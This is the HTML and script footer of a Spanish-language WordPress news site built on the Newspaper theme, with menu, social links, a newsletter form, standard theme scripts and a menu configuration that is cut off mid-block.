<style>body .tdi_71 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_71 ul li a{justify-content:flex-start}body .tdi_71 .td-blm-menu-item-txt{flex-grow:1}body .tdi_71 a,body .tdi_71 .td-blm-sub-icon{color:#ffffff}body .tdi_71 li.current-menu-item>a,body .tdi_71 li.current-menu-ancestor>a,body .tdi_71 li.current-category-ancestor>a,body .tdi_71 li.current-page-ancestor>a,body .tdi_71 a:hover,body .tdi_71 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_71 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_71 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_71 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_71 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_71 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="#"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="#"><span class="td-blm-menu-item-txt">Advertise With Us</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="#"><span class="td-blm-menu-item-txt">Submit a News Tip</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:30%!important}}@media (max-width:767px){.tdi_73{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_74" >
<style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#ffffff}.tdi_74{margin-bottom:-10px!important}</style>
<style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Mantente Informado</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_76 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_76 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76{margin-left:-15px;margin-right:-15px}body .tdi_76 .tdm-social-item{display:inline-block}body .tdi_76 .tdm-social-text{margin-bottom:0}.tdi_76 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_76 .tdm-social-item i.td-icon-linkedin,.tdi_76 .tdm-social-item i.td-icon-pinterest,.tdi_76 .tdm-social-item i.td-icon-blogger,.tdi_76 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_76 .tdm-social-item{width:25.2px;height:25.2px}.tdi_76 .tdm-social-item i,.tds-team-member2 .tdi_76.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_76 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_76 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_76 .tdm-social-item{width:26.6px;height:26.6px}.tdi_76 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_76"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-4px;margin-right:-4px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_78{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_78{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_81 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_81" >
<style>.td-theme-wrap .tdi_81 .td-block-title>*,.td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_81 .td-subcat-item a:hover,.td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_81 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_81 .td_quote_on_blocks,.td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_81 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_81 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_81 .td-read-more a,.td-theme-wrap .tdi_81 .td-weather-information:before,.td-theme-wrap .tdi_81 .td-weather-week:before,.td-theme-wrap .tdi_81 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,.td-theme-wrap .tdi_81 .td-post-category:hover{background-color:#ffffff}.tdi_81{margin-top:4px!important;margin-bottom:0px!important}</style>
<style>body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Suscribete</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_84 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>
.tdi_85 input[type=email],
				.tdi_85 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_85 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_85 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_85 input[type=email]{
                    border-right-width: 0;
                }.tdi_85 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_85 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_85 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="es_MX" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" aria-label="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:220px!important}}@media (max-width:767px){.tdi_87{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_88 td_block_template_1">
<style>.tdi_88.td-a-rec{text-align:center}.tdi_88.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_88 .td-element-style{z-index:-1}.tdi_88 .td-spot-id-spot_img_hidden{display:none}.tdi_88 .td-adspot-title{display:block}.tdi_88 .td_spot_img_all img,.tdi_88 .td_spot_img_tl img,.tdi_88 .td_spot_img_tp img,.tdi_88 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://despiertayucatan.com/wp-content/uploads/2020/11/PUBLI1.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{position:relative}.tdi_90 .td_block_wrap{text-align:left}</style>
<div class="tdi_89_rand_style td-element-style" ><style>.tdi_89_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{padding-top:2px!important}@media (max-width:767px){.tdi_93{padding-top:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_93{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_93 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_93 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697e9b2a25c99
    -->

    <script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://despiertayucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://despiertayucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_p